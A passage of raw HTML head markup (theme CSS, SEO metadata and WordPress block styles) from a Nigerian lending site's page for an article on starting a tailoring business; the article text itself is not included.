3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nigerians enjoy wearing clothing that is specifically made to fit the country.&nbsp;They are specifically tailored to their size, preferences and style" />
	<link rel="canonical" href="https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to start a tailoring business in Nigeria" />
	<meta property="og:description" content="Nigerians enjoy wearing clothing that is specifically made to fit the country.&nbsp;They are specifically tailored to their size, preferences and style" />
	<meta property="og:url" content="https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-01T17:41:00+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#article","isPartOf":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"How to start a tailoring business in Nigeria","datePublished":"2025-06-01T17:41:00+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/"},"wordCount":1263,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/","url":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/","name":"How to start a tailoring business in Nigeria","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#primaryimage"},"image":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg","datePublished":"2025-06-01T17:41:00+00:00","description":"Nigerians enjoy wearing clothing that is specifically made to fit the country.&nbsp;They are specifically tailored to their size, preferences and style","breadcrumb":{"@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?fit=768%2C512&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?fit=768%2C512&ssl=1","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"How to start a tailoring business in Nigeria"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; How to start a tailoring business in Nigeria Comments Feed" href="https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
